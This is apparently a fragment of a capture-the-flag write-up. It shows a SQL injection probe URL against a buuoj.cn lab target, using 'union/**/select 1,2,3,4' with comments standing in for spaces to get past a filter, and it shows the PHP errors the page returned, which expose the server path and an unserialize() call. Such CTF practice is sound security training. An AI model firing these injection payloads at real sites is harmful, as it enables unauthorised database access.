 不安全 | 6d9064b7-b5e1-42be-a7db-840cff7fa3f4.node4.buuoj.cn:81/view.php?no=-1%20union/**/select%201,2,3,4--+
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67